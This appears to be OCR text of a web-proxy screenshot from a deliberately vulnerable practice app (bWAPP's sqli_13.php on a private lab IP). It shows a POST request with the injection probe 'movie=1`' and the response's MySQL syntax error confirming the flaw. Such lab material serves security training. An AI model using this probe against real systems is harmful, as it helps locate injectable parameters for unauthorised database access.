 Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.138.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.138.107/sqli_13.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://192.168.138.107
11 Connection: close
12 Cookie: PHPSESSID=630skobujhguju9smlr6v358h1;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 movie=1`&action=go
Search...
0 matches
Response
Pretty Raw Hex Render \n
88 </p>
89
90 </form>
91
92 <table id="table_yellow">
93
94 <tr height="30" bgcolor="#ffb717" align="
center">
95
96 <td width="200"><b>Title</b></td>
97 <td width="80"><b>Release</b></td>
98 <td width="140"><b>Character</b></td>
99 <td width="80"><b>Genre</b></td>
100 <td width="80"><b>IMDb</b></td>
101
102 </tr>
103
104 <tr height="50">
105
106 <td colspan="5" width="580">Error: You
have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for
the right syntax to use near '□' at line 1
Search...
0 matches